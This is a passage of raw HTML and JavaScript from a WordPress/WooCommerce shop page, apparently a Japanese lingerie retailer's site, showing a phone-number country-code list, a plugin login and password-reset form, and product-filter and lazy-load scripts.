class="untdovr_flag_container_flag" style="background-position:-9216px 0"></span></span>South Korea (+82)</li><li class="dig-cc-visible " value="211" data-country="south sudan" data-position="-9264px 0" data-country-code="SS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9264px 0"></span></span>South Sudan (+211)</li><li class="dig-cc-visible " value="34" data-country="spain" data-position="-9312px 0" data-country-code="ES"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9312px 0"></span></span>Spain (+34)</li><li class="dig-cc-visible " value="94" data-country="sri lanka" data-position="-9360px 0" data-country-code="LK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9360px 0"></span></span>Sri Lanka (+94)</li><li class="dig-cc-visible selected" value="1" data-country="st. lucia" data-position="-9408px 0" data-country-code="LC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9408px 0"></span></span>St. Lucia (+1)</li><li class="dig-cc-visible " value="249" data-country="sudan" data-position="-9456px 0" data-country-code="SD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9456px 0"></span></span>Sudan (+249)</li><li class="dig-cc-visible " value="597" data-country="suriname" data-position="-9504px 0" data-country-code="SR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9504px 0"></span></span>Suriname (+597)</li><li class="dig-cc-visible " value="268" data-country="swaziland" data-position="-9552px 0" data-country-code="SZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9552px 0"></span></span>Swaziland (+268)</li><li class="dig-cc-visible " value="46" data-country="sweden" data-position="-9600px 0" data-country-code="SE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9600px 0"></span></span>Sweden (+46)</li><li class="dig-cc-visible " value="41" data-country="switzerland" data-position="-9648px 0" data-country-code="CH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9648px 0"></span></span>Switzerland (+41)</li><li class="dig-cc-visible " value="963" data-country="syria" data-position="-9696px 0" data-country-code="SY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9696px 0"></span></span>Syria (+963)</li><li class="dig-cc-visible " value="886" data-country="taiwan" data-position="-9744px 0" data-country-code="TW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9744px 0"></span></span>Taiwan (+886)</li><li class="dig-cc-visible " value="992" data-country="tajikistan" data-position="-9792px 0" data-country-code="TJ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9792px 0"></span></span>Tajikistan (+992)</li><li class="dig-cc-visible " value="255" data-country="tanzania" data-position="-9840px 0" data-country-code="TZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9840px 0"></span></span>Tanzania (+255)</li><li class="dig-cc-visible " value="66" data-country="thailand" data-position="-9888px 0" data-country-code="TH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9888px 0"></span></span>Thailand (+66)</li><li class="dig-cc-visible selected" value="1" data-country="the bahamas" data-position="-9936px 0" data-country-code="BS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9936px 0"></span></span>The Bahamas (+1)</li><li class="dig-cc-visible " value="220" data-country="the gambia" data-position="-9984px 0" data-country-code="GM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9984px 0"></span></span>The Gambia (+220)</li><li class="dig-cc-visible " value="670" data-country="timor-leste" data-position="-10032px 0" data-country-code="TL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10032px 0"></span></span>Timor-Leste (+670)</li><li class="dig-cc-visible " value="228" data-country="togo" data-position="-10080px 0" data-country-code="TG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10080px 0"></span></span>Togo (+228)</li><li class="dig-cc-visible " value="690" data-country="tokelau" data-position="-10128px 0" data-country-code="TK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10128px 0"></span></span>Tokelau (+690)</li><li class="dig-cc-visible " value="676" data-country="tonga" data-position="-10176px 0" data-country-code="TO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10176px 0"></span></span>Tonga (+676)</li><li class="dig-cc-visible selected" value="1" data-country="trinidad and tobago" data-position="-10224px 0" data-country-code="TT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10224px 0"></span></span>Trinidad and Tobago (+1)</li><li class="dig-cc-visible " value="216" data-country="tunisia" data-position="-10272px 0" data-country-code="TN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10272px 0"></span></span>Tunisia (+216)</li><li class="dig-cc-visible " value="90" data-country="turkey" data-position="-10320px 0" data-country-code="TR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10320px 0"></span></span>Turkey (+90)</li><li class="dig-cc-visible " value="993" data-country="turkmenistan" data-position="-10368px 0" data-country-code="TM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10368px 0"></span></span>Turkmenistan (+993)</li><li class="dig-cc-visible selected" value="1" data-country="turks and caicos islands" data-position="-10416px 0" data-country-code="TC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10416px 0"></span></span>Turks and Caicos Islands (+1)</li><li class="dig-cc-visible " value="688" data-country="tuvalu" data-position="-10464px 0" data-country-code="TV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10464px 0"></span></span>Tuvalu (+688)</li><li class="dig-cc-visible selected" value="1" data-country="u.s. virgin islands" data-position="-10512px 0" data-country-code="VI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10512px 0"></span></span>U.S. Virgin Islands (+1)</li><li class="dig-cc-visible " value="256" data-country="uganda" data-position="-10560px 0" data-country-code="UG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10560px 0"></span></span>Uganda (+256)</li><li class="dig-cc-visible " value="380" data-country="ukraine" data-position="-10608px 0" data-country-code="UA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10608px 0"></span></span>Ukraine (+380)</li><li class="dig-cc-visible " value="971" data-country="united arab emirates" data-position="-10656px 0" data-country-code="AE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10656px 0"></span></span>United Arab Emirates (+971)</li><li class="dig-cc-visible " value="44" data-country="united kingdom" data-position="-10704px 0" data-country-code="GB"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10704px 0"></span></span>United Kingdom (+44)</li><li class="dig-cc-visible selected" value="1" data-country="united states" data-position="-10752px 0" data-country-code="US"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10752px 0"></span></span>United States (+1)</li><li class="dig-cc-visible " value="598" data-country="uruguay" data-position="-10800px 0" data-country-code="UY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10800px 0"></span></span>Uruguay (+598)</li><li class="dig-cc-visible " value="998" data-country="uzbekistan" data-position="-10848px 0" data-country-code="UZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10848px 0"></span></span>Uzbekistan (+998)</li><li class="dig-cc-visible " value="678" data-country="vanuatu" data-position="-10896px 0" data-country-code="VU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10896px 0"></span></span>Vanuatu (+678)</li><li class="dig-cc-visible " value="58" data-country="venezuela" data-position="-10944px 0" data-country-code="VE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10944px 0"></span></span>Venezuela (+58)</li><li class="dig-cc-visible " value="84" data-country="vietnam" data-position="-10992px 0" data-country-code="VN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10992px 0"></span></span>Vietnam (+84)</li><li class="dig-cc-visible " value="681" data-country="wallis and futuna" data-position="-11040px 0" data-country-code="WF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11040px 0"></span></span>Wallis and Futuna (+681)</li><li class="dig-cc-visible " value="212" data-country="western sahara" data-position="-11088px 0" data-country-code="EH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11088px 0"></span></span>Western Sahara (+212)</li><li class="dig-cc-visible " value="967" data-country="yemen" data-position="-11136px 0" data-country-code="YE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11136px 0"></span></span>Yemen (+967)</li><li class="dig-cc-visible " value="260" data-country="zambia" data-position="-11184px 0" data-country-code="ZM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11184px 0"></span></span>Zambia (+260)</li><li class="dig-cc-visible " value="263" data-country="zimbabwe" data-position="-11232px 0" data-country-code="ZW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11232px 0"></span></span>Zimbabwe (+263)</li></ul>    </script>
    <div id="digits_country_list_wrapper"></div>
        <style>
        .untdovr_flag_container_flag {
            background-image: url("https://chiyono-anne.com/wp-content/plugins/digits/assets/images/flags-sprite.png");
        }
    </style>
    <script>
        var country_list_template = document.getElementById('digits_country_list_template').innerHTML;
        document.getElementById('digits_country_list_wrapper').innerHTML = country_list_template;
    </script>
        <div class="dig_load_overlay">
        <div class="dig_load_content">
            <div class="dig_spinner">
                <div class="dig_double-bounce1"></div>
                <div class="dig_double-bounce2"></div>
            </div>

        </div>
    </div>
    <div class="digits_login_form digits_ui digits_main_wrapper " id="digits_protected">
        <div class="digits_popup_wrapper dig-box" style="display: none">
               <style>
        .digits-main_style, .digits-tp_style, .digits-form_page, .digits-form_container {
            --dprimary: #1C2434;
    --dtitle: #2D333D;
    --dfield_bg: #F8F8F8;
    --daccent: #9CF5FF;
    --dform_bg: #FFFFFF;
    --dbutton_text: #FFFFFF;
            }

        .digits-main_style.digits-dark-theme, .digits-form_page.digits-dark-theme, .digits-form_container.digits-dark-theme,
        .digits-dark-theme .digits-form_container {
            --dprimary: #FFFFFF;
    --dtitle: #FFFFFF;
    --dfield_bg: rgba(248, 248, 248, 0.06);
    --daccent: #9CF5FF;
    --dform_bg: #1C2434;
    --dbutton_text: #1C2434;
            }

        
        @media (prefers-color-scheme: dark) {
            .digits-main_style, .digits-form_page, .digits-form_container {
                --dprimary: #FFFFFF;
    --dtitle: #FFFFFF;
    --dfield_bg: rgba(248, 248, 248, 0.06);
    --daccent: #9CF5FF;
    --dform_bg: #1C2434;
    --dbutton_text: #1C2434;
                }
        }

            </style>
        <div class="digits-form_page digits-auto-theme">
            <div class="digits-form_container digits">
        <div class="digits-form_wrapper digits_modal_box digits2_box">
                <form class="digits_form_index_section digloginpage digits_original" method="post" enctype="multipart/form-data"
        >
        <div class="digits-form_login">
            <div class="digits-form_heading">
                <span class="digits_back_icon digits_hide_back digits_form_back"></span>
                <span class="digits-form_heading_text" data-text="Login">Login</span>
            </div>
            <div class="digits-form_tab_wrapper">
                <div class="digits-form_tab_container">
                    <div class="digits-form_tabs">
                        <div class="digits-form_tab-bar">
                            <div data-change="action_type" data-value="phone" class="digits-form_tab-item digits_login_use_phone digits-tab_active">Use Phone Number</div><div data-change="action_type" data-value="email" class="digits-form_tab-item digits_login_use_email ">Use Email Address</div>                        </div>
                    </div>
                    <div class="digits-form_body">
                        <div class="digits-form_body_wrapper">
                                                            <div class="digits-form_tab_body digits-tab_active">
                                    <div class="digits-form_input_row digits-mobile_wrapper digits-form_border">
                                        <div class="digits-form_input digits-form_countrycode countrycodecontainer digits_countrycodecontainer">
                                            <span class="digits-field-country_flag untdovr_flag_container_flag"></span>
                                            <input type="text" name="login_digt_countrycode"
                                                   class="input-text countrycode digits_countrycode country_code_flag"
                                                   value="+1"
                                                   country="afghanistan"
                                                   maxlength="6" size="3"
                                                   placeholder="+1"
                                                   autocomplete="tel-country-code"/>
                                        </div>
                                        <div class="digits-form_input">
                                            <input type="tel"
                                                   class="mobile_field mobile_format dig-mobmail dig-mobile_field mobile_placeholder"
                                                   name="digits_phone"
                                                   autocomplete="tel-national"
                                                   placeholder="Phone Number"
                                                   data-placeholder="Phone Number"
                                                   style="padding-left: 123px"
                                                   value="" data-type="2" required/>
                                        </div>
                                    </div>
                                </div>
                                                                                        <div class="digits-form_tab_body ">
                                    <div class="digits-form_input_row">
                                        <div class="digits-form_input">
                                            <input
                                                    name="digits_email"
                                                    type="email"
                                                    autocomplete="email"
                                                    placeholder="Email Address"
                                                    required
                                            />
                                        </div>
                                    </div>
                                </div>
                                                    </div>
                                                <input type="hidden" name="action_type" value="phone"
                               autocomplete="off"/>
                    </div>
                                    </div>
            </div>
            <div class="digits_form-init_step_data">
                    <div class="digits-form_input_row digits-form_rememberme" >
        <div class="digits-form_input digits-field-type_tac">
            <div class="dig_opt_mult_con">
                <div class="dig_opt_mult">
                    <label for="digits_login_remember_me108513247" class="">
                        <div class="dig_input_wrapper">
                            <input data-all="digits_login_remember_me" name="rememberme"
                                   class="not-empty digits_login_remember_me"
                                   id="digits_login_remember_me108513247"
                                   type="checkbox" value="1" >
                            <div>Remember Me</div>
                        </div>
                    </label>
                </div>
            </div>
        </div>
    </div>
                </div>
            <button class="digits-form_button digits-form_submit digits-form_submit-btn" type="submit">
                <span class="digits-form_button-text">
                    続ける                </span>
                <span class="digits-form_button_ic"></span>
            </button>
            <div class="digits-form_footer">

            </div>
            <input type="hidden" name="digits" value="1"/>
                <input type="hidden" name="instance_id" value="0165773a6b126632bff71ec8f385fae9"
           autocomplete="off"/>
    <input type="hidden" name="action" value="digits_forms_ajax" class="digits_action_type" autocomplete="off"/>
    <input type="hidden" name="type" value="login" class="digits_action_type" autocomplete="off"/>

    <input type="hidden" name="digits_step_1_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_1_value" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_2_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_2_value" value=""
           autocomplete="off"/>

    <input type="hidden" name="digits_step_3_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_3_value" value=""
           autocomplete="off"/>

    <input type="hidden" name="digits_login_email_token" value="" class="reset_on_back"/>

    <input type="hidden" name="digits_redirect_page"
           value="//chiyono-anne.com/404-2/"/>
    <input type="hidden" id="digits_form" name="digits_form" value="322e532ddd" /><input type="hidden" name="_wp_http_referer" value="/404-2/" />                            <div class="digits-hide">
                    <div class="digits-form_show_forgot_password digits_reset_pass"></div>
                    <div class="digits-form_toggle_login_register show_login"></div>
                </div>
                        </div>
            </form>
        <form class="digits_form_index_section forgot digits_original" method="post" enctype="multipart/form-data"
        style="display: none;"    >
        <div class="digits-form_forgot_password">
            <div class="digits-form_heading">
                <span class="digits_back_icon digits_hide_back digits_form_back"></span>
                <span class="digits-form_heading_text" data-text="Reset Password">Reset Password</span>
            </div>
            <div class="digits-form_tab_wrapper">
                <div class="digits-form_tab_container">
                    <div class="digits-form_tabs">
                        <div class="digits-form_tab-bar">
                            <div data-change="action_type" data-value="phone" class="digits-form_tab-item digits_login_use_phone digits-tab_active">Use Phone Number</div><div data-change="action_type" data-value="email" class="digits-form_tab-item digits_login_use_email ">Use Email Address</div>                        </div>
                    </div>
                    <div class="digits-form_body">
                        <div class="digits-form_body_wrapper">
                                                            <div class="digits-form_tab_body digits-tab_active">
                                    <div class="digits-form_input_row digits-mobile_wrapper digits-form_border">
                                        <div class="digits-form_input digits-form_countrycode countrycodecontainer digits_countrycodecontainer">
                                            <span class="digits-field-country_flag untdovr_flag_container_flag"></span>
                                            <input type="text" name="login_digt_countrycode"
                                                   class="input-text countrycode digits_countrycode country_code_flag"
                                                   value="+1"
                                                   country="afghanistan"
                                                   maxlength="6" size="3"
                                                   placeholder="+1"
                                                   autocomplete="tel-country-code"/>
                                        </div>
                                        <div class="digits-form_input">
                                            <input type="tel"
                                                   class="mobile_field mobile_format dig-mobmail dig-mobile_field mobile_placeholder"
                                                   name="digits_phone"
                                                   autocomplete="tel-national"
                                                   placeholder="Phone Number"
                                                   data-placeholder="Phone Number"
                                                   style="padding-left: 123px"
                                                   value="" data-type="2" required/>
                                        </div>
                                    </div>
                                </div>
                                                                                        <div class="digits-form_tab_body ">
                                    <div class="digits-form_input_row">
                                        <div class="digits-form_input">
                                            <input
                                                    name="digits_email"
                                                    type="email"
                                                    autocomplete="email"
                                                    placeholder="Email Address"
                                                    required
                                            />
                                        </div>
                                    </div>
                                </div>
                                                    </div>
                    </div>

                    <input type="hidden" name="action_type" value="phone"
                           autocomplete="off"/>
                </div>

            </div>
            <button class="digits-form_button digits-form_submit digits-form_submit-btn" type="submit">
                <span class="digits-form_button-text">
                    続ける                </span>
                <span class="digits-form_button_ic"></span>
            </button>
            <div class="digits-form_footer">

            </div>
            <input type="hidden" name="instance_id" value="ac60244ddfe52fe90add27b878974fd1"
                   autocomplete="off"/>
            <input type="hidden" name="action" value="digits_forms_ajax" autocomplete="off"/>
            <input type="hidden" name="type" value="forgot" autocomplete="off"/>

            <input type="hidden" name="forgot_pass_method" autocomplete="off"/>
            <input type="hidden" name="forgot_password_value" autocomplete="off"/>
            <input type="hidden" name="digits" value="1"/>

            <input type="hidden" name="digits_redirect_page"
                   value="//chiyono-anne.com/404-2/"/>

        </div>

        <input type="hidden" id="digits_form" name="digits_form" value="322e532ddd" /><input type="hidden" name="_wp_http_referer" value="/404-2/" />    </form>
            </div>

        <div class="dig_load_overlay">
            <div class="dig_load_content">
                <div class="dig_spinner">
                    <div class="dig_double-bounce1"></div>
                    <div class="dig_double-bounce2"></div>
                </div>
            </div>
        </div>
            <div class="digits_site_footer_box">
                    <div class="protected_by_digits">
                <span class="protected_by_digits_text">Protected by&nbsp;</span>
                <span class="protected_by_digits_logo">
                    <svg xmlns="http://www.w3.org/2000/svg" width="17.822" height="15.543" viewBox="0 0 17.822 15.543">
                        <g id="digits-glyph" transform="translate(-283.3 -425.9)">
                            <g id="Group_394" data-name="Group 394" transform="translate(283.3 426.194)">
                                <g id="Group_393" data-name="Group 393" transform="translate(0 0)">
                                    <path id="Path_118" data-name="Path 118"
                                          d="M283.3,434.537l1.1-3.4a39.5,39.5,0,0,1,5.53,2.315c-.294-2.885-.459-4.869-.478-5.953h3.472c-.055,1.58-.239,3.546-.551,5.934a41.271,41.271,0,0,1,5.64-2.3l1.1,3.4a30.043,30.043,0,0,1-5.953,1.341,39.3,39.3,0,0,1,4.115,4.52l-2.866,2.039a59.984,59.984,0,0,1-3.27-5.144,39.6,39.6,0,0,1-3.1,5.144l-2.829-2.039a52.49,52.49,0,0,1,3.969-4.52C287.1,435.492,285.156,435.033,283.3,434.537Z"
                                          transform="translate(-283.3 -427.5)" fill="#ffc700"/>
                                </g>
                            </g>
                            <g id="Group_396" data-name="Group 396" transform="translate(284.604 425.9)">
                                <g id="Group_395" data-name="Group 395" transform="translate(0 0)">
                                    <path id="Path_119" data-name="Path 119"
                                          d="M301.791,441.443l-.165-.22c-.864-1.176-1.892-2.774-3.05-4.74a35.55,35.55,0,0,1-2.9,4.74l-.165.22-3.27-2.352.184-.22c1.58-1.948,2.793-3.344,3.619-4.171-1.874-.367-3.675-.79-5.365-1.249l-.276-.074,1.268-3.932.276.092a43.835,43.835,0,0,1,5.108,2.094c-.276-2.609-.4-4.446-.423-5.457V425.9h4.024v.276c-.037,1.47-.2,3.289-.478,5.438a40.078,40.078,0,0,1,5.218-2.076l.257-.092,1.268,3.913-.257.092a29.612,29.612,0,0,1-5.42,1.268,45.473,45.473,0,0,1,3.693,4.152l.184.22Zm-3.234-6.081.257.423c1.176,2.021,2.223,3.675,3.105,4.887l2.407-1.709a39.082,39.082,0,0,0-3.9-4.262l-.478-.4.625-.073a28.107,28.107,0,0,0,5.64-1.249l-.937-2.866a45.348,45.348,0,0,0-5.346,2.186l-.459.239.073-.514c.294-2.223.478-4.1.533-5.622h-2.9c.037,1.121.2,3.013.478,5.64l.055.533-.459-.257a35,35,0,0,0-5.218-2.2l-.919,2.848c1.745.459,3.619.882,5.549,1.268l.533.11-.4.367a47.4,47.4,0,0,0-3.748,4.262l2.37,1.709a40.979,40.979,0,0,0,2.921-4.887Z"
                                          transform="translate(-290.4 -425.9)" fill="#7e39ff"/>
                                </g>
                            </g>
                        </g>
                    </svg>
                </span>
                &nbsp;
                <span class="protected_by_digits_logo_digits">
                    <svg xmlns="http://www.w3.org/2000/svg" width="43.286" height="16.15" viewBox="0 0 43.286 16.15">
                        <path id="Union_3" data-name="Union 3"
                              d="M-663.906-4467.635h2.426a1.817,1.817,0,0,0,1.856,1.066c1.286,0,2-.716,2-1.763v-1.6h-.055a2.958,2.958,0,0,1-2.811,1.635c-2.223,0-3.693-1.708-3.693-4.557,0-2.883,1.434-4.666,3.73-4.666a2.981,2.981,0,0,1,2.81,1.726h.037v-1.58h2.444v8.985c0,2.167-1.818,3.564-4.538,3.564C-662.086-4464.861-663.7-4466.018-663.906-4467.635Zm2.26-5.218c0,1.672.771,2.628,2,2.628s2.021-.993,2.021-2.628-.791-2.7-2.021-2.7S-661.646-4474.524-661.646-4472.854Zm18.1,1.8h2.426c.11.771.716,1.213,1.708,1.213.937,0,1.507-.368,1.507-.975,0-.459-.313-.715-1.121-.9l-1.69-.368c-1.726-.386-2.609-1.285-2.609-2.627,0-1.745,1.507-2.884,3.84-2.884,2.278,0,3.766,1.157,3.8,2.921h-2.278c-.055-.735-.643-1.176-1.562-1.176-.864,0-1.415.386-1.415.974,0,.458.386.753,1.194.937l1.745.368c1.82.4,2.572,1.12,2.572,2.481,0,1.8-1.653,2.976-4.06,2.976C-641.914-4468.113-643.419-4469.29-643.549-4471.053Zm-35.166-1.8c0-2.884,1.452-4.685,3.73-4.685a2.919,2.919,0,0,1,2.774,1.708h.055v-4.721h2.48v12.255h-2.443v-1.562h-.037a2.978,2.978,0,0,1-2.829,1.708C-677.281-4468.15-678.714-4469.95-678.714-4472.854Zm2.536.018c0,1.672.771,2.7,2.021,2.7,1.231,0,2.021-1.029,2.021-2.7,0-1.653-.789-2.7-2.021-2.7h-.032C-675.42-4475.536-676.178-4474.492-676.178-4472.835Zm27.486,2.114v-4.778h-1.286v-1.874h1.286v-2.094h2.48v2.076h1.69v1.874h-1.69v4.354c0,.7.331,1.029,1.066,1.029a5.2,5.2,0,0,0,.606-.037v1.82a5.905,5.905,0,0,1-1.175.11C-647.866-4468.242-648.693-4468.958-648.693-4470.721Zm-4.8,2.442v-9.112h2.48v9.112Zm-14.5,0v-9.112h2.481v9.112Zm14.4-11.409a1.288,1.288,0,0,1,1.323-1.287,1.288,1.288,0,0,1,1.324,1.287,1.288,1.288,0,0,1-1.324,1.287A1.3,1.3,0,0,1-653.58-4479.687Zm-14.478,0a1.288,1.288,0,0,1,1.323-1.287,1.288,1.288,0,0,1,1.324,1.287,1.288,1.288,0,0,1-1.324,1.287A1.288,1.288,0,0,1-668.058-4479.687ZM-646.213-4479.467Zm0-.02v.02Z"
                              transform="translate(678.714 4480.974)" fill="#fff"/>
                    </svg>
                </span>
            </div>
                </div>
        </div>
            <div class="digits-cancel dig_login_cancel"
             title="キャンセル"
                    ></div>
    </div>
            </div>
    </div>
    <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://chiyono-anne.com/wp-admin/admin-ajax.php";
jQuery( document ).ready(function($) {
window.sbi_custom_js = function(){
jQuery(document).ready(function($) {
 var ImageW =$('#sb_instagram .sbi_photo').width();
$('#sb_instagram .sbi_photo').css('height', ImageW + 'px');
});
}
});
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	        <script>

            var woof_ajaxurl = "https://chiyono-anne.com/wp-admin/admin-ajax.php";

            var woof_lang = {
                'orderby': "orderby",
                'date': "date",
                'perpage': "per page",
                'pricerange': "price range",
                'menu_order': "menu order",
                'popularity': "popularity",
                'rating': "rating",
                'price': "price low to high",
                'price-desc': "price high to low"
            };

            if (typeof woof_lang_custom == 'undefined') {
                var woof_lang_custom = {};/*!!important*/
            }

            //***

            var woof_is_mobile = 0;
        


            var woof_show_price_search_button = 0;
            var woof_show_price_search_type = 0;
        
            var woof_show_price_search_type = 0;

            var swoof_search_slug = "swoof";

        
            var icheck_skin = {};
                                    icheck_skin.skin = "minimal";
                icheck_skin.color = "aero";
        
            var is_woof_use_chosen =1;

        

            var woof_current_values = '[]';
            //+++
            var woof_lang_loading = "Loading ...";

        
            var woof_lang_show_products_filter = "show products filter";
            var woof_lang_hide_products_filter = "hide products filter";
            var woof_lang_pricerange = "price range";

            //+++

            var woof_use_beauty_scroll =1;
            //+++
            var woof_autosubmit =1;
            var woof_ajaxurl = "https://chiyono-anne.com/wp-admin/admin-ajax.php";
            /*var woof_submit_link = "";*/
            var woof_is_ajax = 0;
            var woof_ajax_redraw = 0;
            var woof_ajax_page_num =1;
            var woof_ajax_first_done = false;
            var woof_checkboxes_slide_flag = true;


            //toggles
            var woof_toggle_type = "text";

            var woof_toggle_closed_text = "-";
            var woof_toggle_opened_text = "+";

            var woof_toggle_closed_image = "https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/img/plus3.png";
            var woof_toggle_opened_image = "https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/img/minus3.png";


            //indexes which can be displayed in red buttons panel
                    var woof_accept_array = ["min_price", "orderby", "perpage", "woof_text","bodyshape","color","series","product_brand","product_visibility","product_cat","product_tag","pa_backoption","pa_color","pa_embroidery","pa_lengthtype_cami","pa_ribbonpos","pa_size","pa_underoption","busttype"];

        


            //***
            //for extensions

            var woof_ext_init_functions = null;
                        woof_ext_init_functions = '{"color":"woof_init_colors","by_text":"woof_init_text","image":"woof_init_image","label":"woof_init_labels","select_hierarchy":"woof_init_select_hierarchy","select_radio_check":"woof_init_select_radio_check","slider":"woof_init_sliders"}';

        

        
            var woof_overlay_skin = "default";

            jQuery(function () {
                try
                {
                    woof_current_values = jQuery.parseJSON(woof_current_values);
                } catch (e)
                {
                    woof_current_values = null;
                }
                if (woof_current_values == null || woof_current_values.length == 0) {
                    woof_current_values = {};
                }

            });

            function woof_js_after_ajax_done() {
                jQuery(document).trigger('woof_ajax_done');
        jQuery(document).ready(function ($) {   
 if ($('.event_products').length) {
        $(".ch_link_event").each(function () {
            var product_id=$(this).attr('id');
            var link=$(this).attr('ch_link_event');
            $('li.post-'+product_id).find('a.woocommerce-loop-product__link').attr('href',link);
            $('li.post-'+product_id).find('a.add_to_cart_button').attr('href',link);
            $('li.post-'+product_id).find('a.hover_link').attr('href',link);
            $('li.post-'+product_id).find('a.c-product-name_link').attr('href',link);
        });
    }

    if ($('.woof_container_product_cat').length) {
            $('.woof_childs_list_li').each(function () {
                if (!$(this).find('ul.woof_childs_list li').length) {
                    $(this).addClass('ch_hide');
                }
            });
    }
});            }
        </script>
        <link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=4bd257db862fbe0bd8d53b5c6faf44db' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='ion.range-slider-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/css/ion.rangeSlider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ion.range-slider-skin-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/css/ion.rangeSlider.skinNice.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tooltip-css-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tooltip-css-noir-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/quickcal/assets/js/spin.min.js?ver=2.0.1" id="booked-spin-js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/quickcal/assets/js/spin.jquery.js?ver=2.0.1" id="booked-spin-jquery-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/quickcal/assets/js/tooltipster/js/jquery.tooltipster.min.js?ver=3.3.0" id="booked-tooltipster-js"></script>
<script type="text/javascript" id="booked-functions-js-extra">
/* <![CDATA[ */
